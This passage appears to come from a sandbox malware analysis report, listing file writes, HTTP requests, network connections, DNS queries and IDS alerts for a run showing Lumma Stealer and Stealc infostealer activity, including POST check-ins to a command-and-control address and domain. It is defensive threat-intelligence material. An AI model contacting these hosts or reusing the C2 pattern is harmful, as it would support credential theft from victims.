MD5:— | SHA256:— | |||
| 2816 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2816 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF12b185.TMP | — | |
MD5:— | SHA256:— | |||
| 2816 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2816 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2816 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2816 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF12b1a5.TMP | — | |
MD5:— | SHA256:— | |||
| 2816 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2816 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Variations | binary | |
MD5:961E3604F228B0D10541EBF921500C86 | SHA256:F7B24F2EB3D5EB0550527490395D2F61C3D2FE74BB9CB345197DAD81B58B5FED | |||
| 2816 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:FCE53E052E5CF7C20819320F374DEA88 | SHA256:CD95DE277E746E92CC2C53D9FC92A8F6F0C3EDFB7F1AD9A4E9259F927065BC89 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
23
TCP/UDP connections
76
DNS requests
36
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6012 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1404 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
892 | BitLockerToGo.exe | POST | 200 | 45.143.166.190:80 | http://45.143.166.190/415b0f4fa9e7ba72.php | unknown | — | — | unknown |
3176 | BitLockerToGo.exe | GET | 200 | 45.143.166.190:80 | http://45.143.166.190/ | unknown | — | — | unknown |
6420 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAFSnug2jwtdcrpDPi2Opi0%3D | unknown | — | — | whitelisted |
6420 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
6128 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/V3P1l2hLvLw_7/7_all_sslErrorAssistant.crx3 | unknown | — | — | whitelisted |
6128 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/V3P1l2hLvLw_7/7_all_sslErrorAssistant.crx3 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6192 | RUXIMICS.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2120 | MoUsoCoreWorker.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6012 | svchost.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2816 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
6188 | chrome.exe | 138.199.36.8:443 | zone02.b-cdn.net | Datacamp Limited | DE | whitelisted |
6188 | chrome.exe | 108.177.127.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
6188 | chrome.exe | 216.58.212.174:443 | sb-ssl.google.com | GOOGLE | US | whitelisted |
6012 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6012 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
zone02.b-cdn.net |
| whitelisted |
accounts.google.com |
| whitelisted |
sb-ssl.google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6188 | chrome.exe | Domain Observed Used for C2 Detected | ET MALWARE DNS Query to Lumma Stealer Domain (zone02 .b-cdn .net) |
6188 | chrome.exe | Domain Observed Used for C2 Detected | ET MALWARE DNS Query to Lumma Stealer Domain (zone02 .b-cdn .net) |
6188 | chrome.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Lumma Stealer Domain (zone02 .b-cdn .net in TLS SNI) |
2256 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE DNS Query to Lumma Stealer Domain (zone02 .b-cdn .net) |
6344 | mshta.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Lumma Stealer Domain (zone02 .b-cdn .net in TLS SNI) |
736 | powershell.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Lumma Stealer Domain (zone02 .b-cdn .net in TLS SNI) |
1688 | mshta.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Lumma Stealer Domain (zone02 .b-cdn .net in TLS SNI) |
892 | BitLockerToGo.exe | Malware Command and Control Activity Detected | STEALER [ANY.RUN] Stealc HTTP POST Request |
892 | BitLockerToGo.exe | Malware Command and Control Activity Detected | ET MALWARE [SEKOIA.IO] Win32/Stealc C2 Check-in |
3176 | BitLockerToGo.exe | Malware Command and Control Activity Detected | STEALER [ANY.RUN] Stealc HTTP POST Request |